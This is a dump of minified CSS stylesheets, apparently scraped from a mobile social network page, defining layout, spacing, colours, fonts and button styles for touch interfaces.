.sp_xS0PkOlYbD1{background-image:url(/rsrc.php/v3/yx/r/ZjwW2763Zwl.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_xS0PkOlYbD1.sx_c59f67{width:16px;height:16px;background-position:-21px -95px}.sp_xS0PkOlYbD1.sx_fba84e{background-position:0 -95px}.sp_xS0PkOlYbD1.sx_aea284{width:16px;height:16px;background-position:-21px -112px}.sp_xS0PkOlYbD1.sx_713f06{width:38px;height:39px;background-position:0 0}.sp_xS0PkOlYbD1.sx_92ab54{background-position:0 -116px}.sp_xS0PkOlYbD1.sx_4b2d15{background-position:0 -137px}.sp_xS0PkOlYbD1.sx_6aeaef{background-position:0 -158px}.sp_xS0PkOlYbD1.sx_ce9800{background-position:0 -179px}.sp_xS0PkOlYbD1.sx_955fe2{background-position:0 -200px}.sp_xS0PkOlYbD1.sx_9c4e3c{width:22px;height:14px;background-position:0 -65px}.sp_xS0PkOlYbD1.sx_772a5d{width:22px;height:14px;background-position:0 -80px}.sp_xS0PkOlYbD1.sx_ac47f6{width:13px;height:13px;background-position:-25px -40px}.sp_xS0PkOlYbD1.sx_2898bd{width:24px;height:24px;background-position:0 -40px}

._5aj7{display:flex}._5aj7 ._4bl7{float:none}._5aj7 ._4bl9{flex:1 0 0px}._ikh ._4bl7{float:left;min-height:1px}._4bl7,._4bl9{word-wrap:break-word}._4bl9{overflow:hidden}
._ohe{float:left}._ohf{float:right}
._47e3,._4ay8{line-height:0;vertical-align:middle}._4ay8{font-style:normal !important;font-weight:normal !important}._4ay8._3kkw{font-size:16px}._4ay8._366d{font-size:18px}._4ay8._366e{font-size:20px}._4ay8._48cb{font-size:24px}span._47e3 .img{vertical-align:-3px}i._47e3{display:inline-block;vertical-align:top}i._47e3._3kkw{background-size:16px 16px;height:16px;width:16px}i._47e3._366d{background-size:18px 18px;height:18px;width:18px}i._47e3._366e{background-size:20px 20px;height:20px;width:20px}i._47e3._48cb{background-size:24px 24px;height:24px;width:24px}._1gwo:before,span._47e3:before{clip:rect(1px, 1px, 1px, 1px);content:attr(title);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}._skr,._7oe{display:inline-block;font-size:0;width:0}._5mfr{margin:0 1px}.ios ._skr,.ios ._7oe{display:inline}
._4qba{font-style:normal}._4qbb,._4qbc,._4qbd{background:none;font-style:normal;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
._3-8h{margin:4px}._3-8i{margin:8px}._3-8j{margin:12px}._3-8k{margin:16px}._3-8l{margin:20px}._3-8m{margin-bottom:4px;margin-top:4px}._3-8n{margin-bottom:8px;margin-top:8px}._3-8o{margin-bottom:12px;margin-top:12px}._3-8p{margin-bottom:16px;margin-top:16px}._3-8q{margin-bottom:20px;margin-top:20px}._3-8r{margin-left:4px;margin-right:4px}._3-8s{margin-left:8px;margin-right:8px}._3-8t{margin-left:12px;margin-right:12px}._3-8u{margin-left:16px;margin-right:16px}._3-8v{margin-left:20px;margin-right:20px}._3-8w{margin-top:4px}._3-8x{margin-top:8px}._3-8y{margin-top:12px}._3-8z{margin-top:16px}._3-8-{margin-top:20px}._3-8_{margin-right:4px}._3-90{margin-right:8px}._3-91{margin-right:12px}._3-92{margin-right:16px}._3-93{margin-right:20px}._3-94{margin-bottom:4px}._3-95{margin-bottom:8px}._3-96{margin-bottom:12px}._3-97{margin-bottom:16px}._3-98{margin-bottom:20px}._3-99{margin-left:4px}._3-9a{margin-left:8px}._3-9b{margin-left:12px}._3-9c{margin-left:16px}._3-9d{margin-left:20px}
._2phz{padding:4px}._2ph-{padding:8px}._2ph_{padding:12px}._2pi0{padding:16px}._2pi1{padding:20px}._40c7{padding:24px}._2o1j{padding:36px}._2pi2{padding-bottom:4px;padding-top:4px}._2pi3{padding-bottom:8px;padding-top:8px}._2pi4{padding-bottom:12px;padding-top:12px}._2pi5{padding-bottom:16px;padding-top:16px}._2pi6{padding-bottom:20px;padding-top:20px}._2o1k{padding-bottom:24px;padding-top:24px}._2o1l{padding-bottom:36px;padding-top:36px}._2pi7{padding-left:4px;padding-right:4px}._2pi8{padding-left:8px;padding-right:8px}._2pi9{padding-left:12px;padding-right:12px}._2pia{padding-left:16px;padding-right:16px}._2pib{padding-left:20px;padding-right:20px}._2o1m{padding-left:24px;padding-right:24px}._2o1n{padding-left:36px;padding-right:36px}._2pic{padding-top:4px}._2pid{padding-top:8px}._2pie{padding-top:12px}._2pif{padding-top:16px}._2pig{padding-top:20px}._2owm{padding-top:24px}._2pih{padding-right:4px}._2pii{padding-right:8px}._2pij{padding-right:12px}._2pik{padding-right:16px}._2pil{padding-right:20px}._31wk{padding-right:24px}._2phb{padding-right:32px}._2pim{padding-bottom:4px}._2pin{padding-bottom:8px}._2pio{padding-bottom:12px}._2pip{padding-bottom:16px}._2piq{padding-bottom:20px}._2o1p{padding-bottom:24px}._2pir{padding-left:4px}._2pis{padding-left:8px}._2pit{padding-left:12px}._2piu{padding-left:16px}._2piv{padding-left:20px}._2o1q{padding-left:24px}._2o1r{padding-left:36px}

#bootloader_IxJT3{height:42px;}.bootloader_IxJT3{display:block!important;}
---- 1.css ----
.wp.touch._fzu .storyStream>.carded,.wp.touch._fzu .storyStream>article>.carded,.wp.touch._fzu .storyStream>div>.carded,.android.touch._fzu .storyStream>.carded,.android.touch._fzu .storyStream>article>.carded,.android.touch._fzu .storyStream>div>.carded,.wp.touch._fzu .groupChromeView.feedRevamp .carded,.android.touch._fzu .groupChromeView.feedRevamp .carded{border:1px solid #bdbebf;border-image:none}.touch._fzu .storyStream>.carded,.touch._fzu .storyStream>.carded:first-child,.touch._fzu .storyStream>article>.carded,.touch._fzu .storyStream>div>.carded,.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yP/r/5078jrXbKGg.png) 4 4 6 repeat;border-width:4px 4px 6px;margin:0 8px 9px}.touch._fzu .storyStream>.carded._29d0{border:0 none;margin:0 0 8px;overflow:hidden;padding:16px}.touch._fzu .storyStream>.carded._29d0._122m{padding:10px 10px 0}.touch._fzu .groupChromeView.feedRevamp .carded.groupHeader{margin:10px 8px}.x2.touch._fzu .storyStream>.carded,.x2.touch._fzu .storyStream>article>.carded,.x2.touch._fzu .storyStream>div>.carded,.x2.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v3/yP/r/vC07guQiQvb.png) 8 8 12 repeat}.touch._fzu .couponAttachment .couponClaimBox .btn{color:#5e5e5e}.touch._fzu .structuredPublisher.feedRevampPadding{padding:0 10px 10px}.touch._fzu ._3b9.structuredPublisher.feedRevampPadding{padding:0 0 10px}.touch._fzu .story .msg{word-wrap:break-word}

.presence_icon{margin:2px 0 0 5px}.unicode_presence_icon{color:#6ba93e}
.online .online_show,.offline_show{display:block}.online_show,.online .offline_show{display:none}
body.touch{margin:0;-webkit-text-size-adjust:none;cursor:pointer}.touch,.touch td,.touch input,.touch textarea .touch button{font-family:Helvetica, Arial, sans-serif;font-size:14px}.android,.android td,.android input,.android textarea,.android button{font-family:Roboto, 'Droid Sans', Helvetica, sans-serif}.android-bold-override.android strong{font-weight:500}.wp,.wp td,.wp input,.wp textarea,.wp button{font-family:'Segoe WP', Arial, sans-serif}.bb10,.bb10 td,.bb10 input,.bb10 textarea,.bb10 button{font-family:'Slate Pro', Arial, sans-serif}.x2.ios,.x2.ios td,.x2.ios input,.x2.ios textarea,.x2.ios button{font-family:Helvetica, Arial, sans-serif}.sf.ios,.sf.ios td,.sf.ios input,.sf.ios textarea,.sf.ios button{font-family:-apple-system, sans-serif}.ios-bold-override.sf.ios strong{font-weight:600}.app,.touchable,.btn,i.img{-webkit-user-select:none}.touch,.touch .btn,.touch .input,.touch button,.touch input,.touch select,.touch textarea{-webkit-tap-highlight-color:rgba(0,0,0,0)}.touch input,.touch textarea{-webkit-user-select:text}.landscape .portrait_only{display:none !important}.portrait .landscape_only{display:none !important}#root{border-bottom:1px solid transparent;box-sizing:border-box}.maxwidth{margin:0 auto;max-width:680px}.accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
body{text-align:left;direction:ltr}body,tr,input,textarea,button{font-family:sans-serif}body,p,figure,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:1em;font-weight:bold}ul,ol{list-style:none}article,aside,figcaption,figure,footer,header,nav,section{display:block}
#mErrorView .container{font-family:Helvetica, Arial, sans-serif;margin-top:-110px;position:absolute;text-align:center;top:50%;width:100%}#mErrorView .image{background-repeat:no-repeat;background-position:center center;background-image:url([data-uri]);display:inline-block;height:150px;width:170px}#mErrorView .message{color:#60676f;font-size:18px;font-weight:bold;margin:5px 0 15px}#mErrorView .link{color:#576b95;font-size:16px;font-weight:bold;text-decoration:none}
._5vsg,._5vsh{height:50%}.portrait ._5vsg,.landscape ._5vsh{display:none}
.touch ._5ui2 ._5dpw{text-align:center}.touch ._5ui3{padding:6px}.touch ._44ii b,.touch ._44ii .sec{font-size:14px}
.mFuturePageHeader td.left .btn.backButton{height:29px;width:44px}
.touch .mFuturePageHeader table{border-collapse:collapse;height:29px;width:100%}.touch .mFuturePageHeader.titled table{table-layout:fixed}.touch .mFuturePageHeader td{padding:0;vertical-align:middle}.touch .mFuturePageHeader td.right .pageHeaderChromelessButton{float:right}
.touch ._50l4{margin:0 8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._1uh1 ._50l4{margin:0 4px;padding-top:1px}.touch ._1uh1 ._50l4.mfsl{font-size:18px;line-height:22px}
._52z5{background:#3b5998;box-sizing:border-box;height:44px;margin:0 auto;padding:7px 0;position:relative;width:100%;z-index:12}._rqm{bottom:0;left:0;padding:0 0;position:fixed;top:0;width:100%}._rqm .jewel .flyout{height:100%;overflow-y:scroll}._imu{height:0;margin-top:44px}._52z5._1uh1{height:48px;padding:9px 4px}._52z5._55wp{padding:0}._127q{background:linear-gradient(#fafbfe, #e2e5eb);border-color:#b9bcc1}._52z6{min-width:100px;text-align:center}._52z5._1uh1 div:last-child ._52z6{text-align:left}._52z7{text-align:left}._52z8{margin-right:8px;text-align:right}._363f{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._363o{padding-bottom:14px;padding-left:8px;padding-top:14px}._52z7 ._2z9s,._52z7 .btn{position:relative;z-index:13}._52z8 .pageHeaderChromelessButton{float:right}._52z7 .btn,._52z8 .btn{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._52z7._52z7 .btn.btnI.bgb,._52z8._52z8 .btn.btnI.bgb{background:none;border:0;border-radius:2px;box-shadow:none;color:#fff;font-weight:normal;line-height:28px;min-width:0;padding:0 12px;text-shadow:none}._39kq ._52z7._52z7 ._419z,._39kq ._52z8._52z8 ._419z,._39kq ._52z7._52z7 .btn.btnI.bgb,._39kq ._52z8._52z8 .btn.btnI.bgb{background-color:#4b4f56}._52z7._52z7 .btnI.bgb[disabled],._52z8._52z8 .btnI.bgb[disabled]{opacity:.3}._52z8 .flyoutItem{max-width:none}._52z8 .flyout.profileActions .btnN{color:#fff}._52z5._39kq{background:#4b4f56}._vqv .button{line-height:0;padding-right:8px;padding-top:8px;position:absolute;right:0;top:2px}._vqv{background:#fff;border-radius:3px 3px 0 0;border-radius:0;color:#1d2129;font-size:16px;font-weight:bold;height:44px;line-height:44px;padding:0 8px;position:relative;text-align:left;text-shadow:none;top:0}._k6r{visibility:hidden}
.touch ._3qet .voice,._3qet .jewel .touchable-notification,._3qet .touchable-notification .touchable,._3qet .jewel .flyout .messages-flyout-item{padding:8px}._3qet .touchable-notification .ib .l{margin-right:8px}._3qet .pymkName{color:#1d2129}._3qet .fcg{color:#4b4f56}.touch ._3qet .mRequestItem .btn{border:0;border-radius:2px;box-shadow:none;line-height:28px;text-shadow:none}.touch ._3qet .mRequestItem .btn+.btn{margin-left:8px}.touch ._3qet .mRequestItem .btnD{background:#fff;border:1px solid #d3d6db;color:#4b4f56;line-height:26px}.touch ._3qet .mRequestItem .btnC{background:#4080ff}.touch ._3qet .al{background:#f6f7f9;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee;color:#4b4f56;font-weight:normal;height:24px;text-shadow:none}.touch ._3qet .al .mfsl{font-size:12px;line-height:24px;text-transform:uppercase}.touch ._3qet .mRequestItem .attachment{margin:4px 0 0}.touch ._39kq ._50l4{color:#fff}._451a #requests_jewel .efsInner{background:#fff}._451a #requests_jewel .efsWrapper{background:none;padding:0}._451a #requests_jewel .efsSelector{border:0;border-bottom:1px solid #e9e9e9;border-radius:0;margin:0;padding:0}._451a #requests_jewel .efsSelector+.efsSelector{border-bottom:0;border-top:10px solid #f6f7f8}._451a .efsItem{border-top-style:solid;border-top-width:1px}._451a .efsSelector label{padding:8px}
.viewportArea{height:100%;position:absolute;top:1px;width:100%}body.iframe .viewportArea,body.app .viewportArea{top:0}
.touch #viewport{min-height:100%;overflow:hidden;position:relative;width:100%}#page{position:relative}._129-{border-top:1px solid #3b5998}._129_{position:relative;z-index:12}._129_>*:first-child{border-top:1px solid transparent}body.iframe ._129-,body.app ._129-,body.webapp ._129-,body.iframe ._129_>*:first-child,body.app ._129_>*:first-child,body.webapp ._129_>*:first-child{border-top:none}
._1ft4._1ft4{background-position:center;background-size:cover;border-radius:6px;box-shadow:0 4px 4px 0 rgba(0, 0, 0, .15);color:transparent;height:30px;margin-bottom:12px;margin-left:12px;overflow:hidden;text-indent:100%;width:30px}._1ft4._1ft4._1ft5{border-radius:6px;box-shadow:0 0 4px 0 rgba(0, 0, 0, .15);height:26px;margin-bottom:0;margin-left:8px;text-indent:100%;width:26px}._1ft4._1ft9{box-shadow:inset 0 0 0 3px #ffffff, 0 0 6px 0 rgba(0, 0, 0, .6)}._1ft4._1fta{background-color:#e9ebee}._235t{background-position:center;background-size:cover}._s70::-webkit-input-placeholder{color:rgba(255, 255, 255, .5)}
._77y{padding:6px}._2vxk{color:#1d2129;display:block;font-size:14px;margin-bottom:5px}._3jce{border-color:#90949c;box-sizing:border-box;width:100%}._ugs::-webkit-input-placeholder{color:#4b4f56}._ugt::-webkit-input-placeholder{font-size:18px}._3jce._26wa{margin-top:6px}.touch ._15n_ ._3ni7{font-size:14px;overflow:hidden;padding:14px 5px 0 0;text-align:right;text-overflow:ellipsis;white-space:nowrap}.touch ._15n_ ._3ni8{vertical-align:middle}.touch ._77y{padding:2px 10px 4px}._15nr{margin:15px 10px}._15nr._15nx{margin:0 0 8px 0}._1dgu ._15nr._15nx{margin-bottom:4px}._1dgv ._15nr._15nx{margin-bottom:12px}._15ny{position:relative}._15ny::after{border-bottom:1px solid #dddfe2;bottom:0;content:'';display:block;left:10px;position:absolute;right:10px}._15nz{display:block;padding:6px 10px}._28ao{pointer-events:none}._bxz{padding:10px}._15n-{margin-right:10px}._2j5i{align-items:center;background-color:#f6f7f9;border:2px dashed #dddfe2;border-radius:5px;display:flex;height:55px;justify-content:center;width:100%}._2j5j{color:#3776ff;font-size:14px;font-weight:bold;padding:6px}._15n_{background-color:#f6f7f9;border-top:1px solid #dddfe2;padding:7px}._342w{max-height:28px;overflow:hidden}._29-w{background:#fff;height:30px;position:relative}._29-x{-webkit-appearance:none;background:transparent;border:0;height:100%;margin:0;padding:0;position:absolute;width:100%;z-index:1}._29-y{color:#90949c;line-height:30px}
._5j35{-webkit-appearance:none;background:transparent;border:0;color:#1d2129;font-size:12px;line-height:16px;margin:0;padding:8px 9px 9px 11px;position:relative}._157e{line-height:20px;width:33.3%}._3zip{line-height:20px}._26o7{line-height:20px}._5j35::after{border-left:1px solid #dddfe2;bottom:7px;content:'';display:block;left:0;position:absolute;top:6px}._5j35:first-child::after{display:none}._5j35 .img._56br{margin-right:6px;vertical-align:top}._5j35 input{display:none}._4k8- i.img{margin-right:6px;margin-top:8px}._4pvx{margin-left:3px}._4pvy{margin-bottom:5px}
._3scq{display:inline-block}._3y4m{width:100%}
._8l7{-webkit-appearance:none;background:transparent;border:0;color:#7f7f7f;display:inline-block;padding:0}._8l7 .img{vertical-align:middle}._1bla{vertical-align:middle}
.touch a.MGroupEventVisualCuesLink{color:gray;display:inline-block}._20_9.img{margin-right:3px;vertical-align:baseline}._5ar5{position:absolute;width:100%;z-index:4}
._3qru{background-color:#fff;border-bottom:1px solid;border-color:#e9ebee;padding:5px 8px 23px 8px;text-align:center}._f-6{padding:20px}._f-7{padding:20px;text-align:center}._f-b{padding-top:20px}._f-c{color:gray;padding-bottom:16px;padding-top:10px}
._3-rj{text-align:center}._3-rk{background-color:#f6f7f9;padding:18px 36px}._3-rl{color:#1d2129;font-size:16px;line-height:20px;margin-bottom:15px;text-align:center}._3-rm{margin-bottom:5px;width:100%}._3-rn{margin-top:5px;width:50%}
._1m6a{height:20px}._1m6b{border-bottom:1px solid #ced0d4;height:10px;text-align:center;width:100%}._1m6d{color:#4b4f56;font-size:12px;line-height:20px;padding:0 10px}._3bc8{background-color:#fff}._3bc9{background-color:#f6f7f9}


.touch ._4fmw{padding:16px 0 0 0}.touch ._4fmw .touchableArea.acy.touched{background:#efe6ce;color:inherit}.touch ._4fmw .touchableArea{margin:0}.touch ._4fmw .ib{align-items:center}.touch ._4fmw .ib .img.l{margin:0 10px 0 7px}._2s9m{background:#fff;border-bottom:solid 1px #bec2c9;border-top:solid 1px #bec2c9;padding-bottom:7px;padding-left:5px;padding-right:5px;padding-top:7px}._1pcf{background:#3b5998;border-top:solid 1px #20375f;padding-bottom:7px;padding-left:5px;padding-right:5px;padding-top:7px}._1rrc{margin:3px}._1rrd{border:1px solid #3b5998;border-radius:3px;color:#4080ff;display:block;font-size:large;height:18px;line-height:17px;margin-right:1px;text-align:center;vertical-align:middle;width:18px}._1pci{background:rgba(255, 255, 255, .15);border:1px solid #fff;border-radius:3px;color:#fff;display:block;font-size:large;height:18px;line-height:17px;margin:4px;margin-right:3px;text-align:center;vertical-align:middle;width:18px}._3j87{margin:0 auto}._3j87 .img{margin:3px 0}
.touch ._5rut{margin:0 auto;max-width:416px}._5t67{padding:56px 36px 0 36px;text-align:center}.touch ._652c{background-color:#feeae8;border-color:#fa3e3e;border-style:solid;border-width:0 0 1px;color:#5a0100;padding:8px}.touch ._652d{padding-bottom:0}.touch ._652c a._652e,.touch ._652c a:active._652e,.touch ._652c a:focus._652e,.touch ._652c a:hover._652e,.touch ._652c a:visited._652e{color:#4267b2}.touch ._652d a._652e,.touch ._652d a:active._652e,.touch ._652d a:focus._652e,.touch ._652d a:hover._652e,.touch ._652d a:visited._652e{background-color:#fff;color:#4267b2;display:block;margin:8px -8px 0;padding:8px}
html ._3qsy._3qsy{border:1px solid #fa3e3e}.touch ._3qs-{color:#fa3e3e}.touch ._3qsy{border-radius:0 0 4px 4px}
.touch ._4u9z{padding:12px}

a._kmt:link{background:#4080ff url(/rsrc.php/v3/yF/r/4Kua_NS2pUD.png) no-repeat right 12px center;border-radius:4pt;color:#fff;display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;font-size:14px;font-weight:bold;margin-top:20px;padding:9px 30px 9px 10px;text-align:center}
._5soa ._5rut .other-links{padding-bottom:36px;text-align:center}._5soa ._5rut .other-links a{color:#7596c8;font-size:12px;line-height:16px}._5soa ._5rut .other-links span{color:#4b4f56;font-size:12px;line-height:16px}._5soa ._5rut{padding:0 16px}._5spm{padding-bottom:1px;padding-top:16px}._xo8{margin-bottom:-15px;margin-top:15px}._5t3a{padding-right:12px}._5th0{vertical-align:middle}._5sob>div>input{border-bottom:1px solid #e5e5e5;border-bottom-color:rgba(0, 0, 0, .101);border-radius:0;line-height:20px}._5sob>div>input:first-child{border-radius:4px 4px 0 0}._5sob>div>input:last-child{border-bottom:none}._5sob ._1ng0{border-bottom:none}._5sob>div>h3{border-bottom:0}._5soc{background-color:#fff;padding:8px 12px;position:relative;z-index:5}._5sod{border-top:1px solid rgba(0, 0, 0, .180392);padding:6px 12px;width:100%}._5srj{overflow:hidden;position:relative}._5sri{transition:height 200ms ease}._5t3b{padding:12px 0 12px 0}.touch ._5t3b a._5t3c{height:36px;padding-left:16px;padding-right:16px;padding-top:5px}.touch ._62be{width:100%}.touch ._62bf a._62bg{background:#f6f7f9;color:#4b4f56}.touch ._5t3b>._5t3c::before{background-color:#46a800;border-color:#60a62e #519f18 #409701}.touch ._5t3b>._5t3c.touched::before{background-color:#3b9600}.__y5{color:#4b4f56;display:block;font-size:14px;margin-top:2px;text-align:center}.__y6{background:#ced0d4;content:"";height:1px;margin-bottom:10px;margin-top:16px}.__y7{margin-top:5px}._43mg{display:block;margin-left:5%;margin-right:5%;margin-top:10px;overflow:hidden;text-align:center;white-space:nowrap;width:90%}._43mg>span{display:inline-block;position:relative}._43mg>span:before,._43mg>span:after{background:#ced0d4;content:"";height:1px;position:absolute;top:50%;width:9999px}._43mg>span:before{margin-right:15px;right:100%}._43mg>span:after{left:100%;margin-left:15px}._43mh{color:#4b4f56}._3bq_{display:block;margin-bottom:10px;margin-left:5%;margin-right:5%;overflow:hidden;text-align:center;white-space:nowrap;width:90%}._3bq_>span{display:inline-block;position:relative}._3bq_>span:before,._3bq_>span:after{background:#ced0d4;content:"";height:1px;position:absolute;top:50%;width:9999px}._3bq_>span:before{margin-right:15px;right:100%}._3bq_>span:after{left:100%;margin-left:15px}html .touch ._5t3b>._15l9{font-size:14px;height:36px;padding:5px 16px 0 16px}._3br0{color:#4b4f56;font-size:14px;line-height:16px;margin-bottom:0;margin-top:3px;text-align:center;width:auto}._3br2{color:#4b4f56;font-size:14px;line-height:16px;padding-top:12px;text-align:center;width:auto}._5soa ._5-p8{font-weight:bold}._5soa .__y8{font-size:16px}._5soa ._5-p9{margin-top:0}._5t3b ._5-p8 a{color:green}._5spm ._5-p8{color:#4267b2}._10yp ._5m_u{margin:0 20px 0 20px}._10yp ._10yv{padding:24px 20px 10px 20px}._10yw{margin:20px 0 20px 0}._10yx{text-align:right}.touch a._10yy{color:#7f7f7f;display:inline-block;padding:10px}.touch a._10yz{color:#4267b2}.touch ._3dcp{cursor:default;padding-bottom:12px}.touch ._1syy{cursor:default;font-weight:bold;padding-bottom:12px}.touch ._3dcq{cursor:default;font-size:16px;padding-bottom:12px}.touch ._1syz{cursor:default;padding-bottom:12px}.touch ._18hp{font-size:16px;font-weight:bold}.touch ._1-z5{height:0;width:0}.touch ._47k7{background-color:transparent;border-color:lightgray;border-radius:3px;border-style:solid;border-width:1px}.touch ._33a-{line-height:40px}.touch ._33b2{margin:4px 0 4px 4px}.touch ._47k8{background-color:transparent;padding:12px}.touch ._47k9{display:block;font-weight:bold;padding-bottom:12px}.touch ._47ka{padding:10px}
.touch ._3-q1{background-color:#eceff5}.touch ._3-q2{padding:38px;padding-bottom:12px}.touch ._4t0x{border-radius:40px;margin-bottom:16px}.touch ._3-q3{border-radius:12px;margin-bottom:16px}.touch ._3-q1 .other-links{padding-top:12px}.touch ._3-q1 .other-links a{color:#90949c}.touch ._7tb{display:none}.touch a._1x83:link{background:#4267b2;border-radius:4pt;color:#fff;display:block;font-family:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;font-size:14px;font-weight:bold;margin-top:30px;padding:9px 30px 9px 10px;text-align:center}.touch ._1x84{display:block;margin:30px 0 12px;overflow:hidden;text-align:center;white-space:nowrap}.touch ._1x84>span{color:#90949c;display:inline-block;font-size:16px;position:relative}.touch ._1x84>span:before,.touch ._1x84>span:after{background:#ced0d4;content:"";height:1px;position:absolute;top:50%;width:9999px}.touch ._1x84>span:before{margin-right:15px;right:100%}.touch ._1x84>span:after{left:100%;margin-left:15px}.touch ._4581{margin-top:10px;text-align:center}.touch ._1201{margin-top:10px;text-align:center}.touch ._2di-{background-color:#edf2fa;height:5px;overflow:hidden;position:absolute;transition:all 0ms ease-out;width:100%;z-index:0}.touch ._2di_{background-color:#4080ff;height:4px;overflow:hidden;position:absolute;width:100%}
.touch ._27z2{line-height:20px}._27z2{box-sizing:border-box;width:100%}
._1upc{background-color:#fff}._3npi{border:solid 1px #999}.touch ._216i a{color:#4080ff;font-weight:bold}.touch ._216i a:active{color:#4773cc}html ._pg8._pg8{border:1px solid #fa3e3e}html ._pg8 ._3qsy{border:none}.touch ._pg8{border-radius:0 0 4px 4px}
._3jci{display:none;margin-left:-8px;text-align:center}._3jcj{position:absolute;width:100%}._3eq5{top:33%}._3eq6{top:60%}._3jck{bottom:30px;position:absolute;width:100%}._3jcl{padding-bottom:8px}._3jcm{margin:auto}._5f1u{max-width:200px}
.touch a._2nsi{color:#c4d2e7;text-decoration:underline}._2nsj{background-color:#29487d;border:1px solid #4267b2;color:#c4d2e7;font-size:13px;line-height:14px;padding:4px 8px}
.jewel .flyout .messages-flyout-item{padding-bottom:5px;padding-left:5px;padding-top:5px}.jewel .flyout .messages-flyout-item .thread-title{color:#333;font-size:14px}#messages_jewel .online_icon{height:11px;margin-left:4px;margin-top:0;vertical-align:1px}#messages_jewel .mobile_icon{margin-left:4px;margin-top:0;vertical-align:-1px}
.touch .snippet{max-height:30px;overflow:hidden}.messageicons{margin-bottom:-1px;margin-right:3px;vertical-align:baseline}.messageicons.touched_hide{display:inline-block}.touch .snippet .touched_hide,.touch .touched .snippet .touched_show{display:inline-block}.touch .touched .snippet .touched_hide{display:none}
._4b-b{bottom:0;height:0;left:0;position:fixed;width:100%;z-index:400}._2cju{box-shadow:0 -3px 3px 0 rgba(0,0,0,.12), 0 -4px 8px 0 rgba(0,0,0,.08)}._4b-n{float:right;margin-right:10px;margin-top:10px}
._5ic0{position:relative}._5ic0 ._5ic1{cursor:auto;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}
#modalDialog{cursor:pointer;position:relative}#modalDialog.spin{position:static}.mDialog .mFuturePageHeader .btn+.backButton{margin-left:0}#mDialogHeader.firstStep .backButton,#modalDialog.spin #modalDialogView,#modalDialog #dialogSpinner{display:none}#modalDialog.spin #dialogSpinner{display:block}.modalDialogView{overflow:hidden}
._3zqj{border-bottom:1px solid #e9ebee;padding:20px 16px}._3zqj:last-child{border-bottom:1px solid #ced0d4}._3zqk{color:#000;display:block}._3zqk input{margin-right:16px}
.grouped{padding:8px 0}.grouped>.area{border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;margin:0 8px}.grouped .first{background-clip:padding-box;border-top-left-radius:8px;border-top-right-radius:8px;border-top-style:solid;border-top-width:1px}.grouped .last{background-clip:padding-box;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-bottom-style:solid;border-bottom-width:1px}.touch .grouped .al{background:none;border:0;height:auto;margin:0;padding-bottom:8px;padding-left:17px}.touch .grouped.inset>.acw{border-color:rgba(0, 0, 0, .185)}.touch .grouped.inset>.first{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1)}.touch .grouped.inset>.last{box-shadow:0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset>.first.last{box-shadow:inset 0 1px 1px rgba(0, 0, 0, .1), 0 1px 0 rgba(255, 255, 255, .8)}.touch .grouped.inset .textInputAreaLabel.apl{padding-left:11px;padding-right:11px}.touch .grouped.inset .textInputArea .tiapl{padding:12px 11px 13px}.touch .grouped.inset .textInputArea .mClearButtonWrapper{padding-right:11px}
.touch .touchableArea{align-items:center;display:block;display:flex;min-height:27px}.touch.ff .touchableArea{display:block}.touch .touchableArea.centered{justify-content:center}.touch .touchableArea.touched{background:#627aad;color:#fff}.ios.app .touchableArea.touched{background:linear-gradient(#058cf5 0%, #015de6 70%)}.touch .touchableArea.hasArrow{padding-right:26px;position:relative}.touch .touchableArea.hasArrow .arrow{margin-top:-6px;position:absolute;right:8px;top:50%}
.btn{border:solid 2px;cursor:pointer;margin:0;padding:2px 6px 3px;text-align:center}.btn.largeBtn{display:block}button.largeBtn,input.largeBtn{width:100%}.btnForm{display:inline;border:none;padding:0}.btnD,.acb .btnC,.btnI{background:#f3f4f5;border-color:#ccc #aaa #999;color:#505c77}.acb .btnD,.btnC,.acb .btnI{background:#3b5998;border-color:#8a9ac5 #29447E #1a356e;color:#fff}.btnS{background:#69a74e;border-color:#98c37d #3b6e22 #2c5115;color:#fff}.btnN{background:#ee3f10;border-color:#f48365 #8d290e #762610;color:#fff}.btn .img{pointer-events:none}
.btn,.btnForm{display:inline-block}.btn+.btn,.btnForm+.btnForm,.btn+.btnForm,.btnForm+.btn{margin-left:3px}.largeBtn+.largeBtn{margin-left:0;margin-top:6px}.btn input{background:none;border:none;margin:0;padding:0}.btnD input,.acb .btnC input,.btnI input{color:#505c77}.acb .btnD input,.btnC input,.acb .btnI input,.btnS input,.btnN input{color:#fff}
